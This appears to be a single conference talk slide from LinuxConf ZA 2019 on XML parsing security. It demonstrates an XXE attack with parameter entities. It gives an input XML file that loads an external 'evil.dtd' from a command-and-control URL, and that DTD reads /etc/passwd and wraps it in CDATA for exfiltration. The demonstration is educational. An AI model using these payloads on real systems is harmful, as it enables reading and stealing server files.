 Demo 7 - Parametrised entities
• Input: parameterised_entities_1.xml
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "
http://localhost:8080/command-and-control/dtd/evil.dtd">
  %dtd;
  %all;
]>
<data>&fileContents;</data>
• evil.dtd
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Nico Schlebusch
LinuxConf [ZA] 2019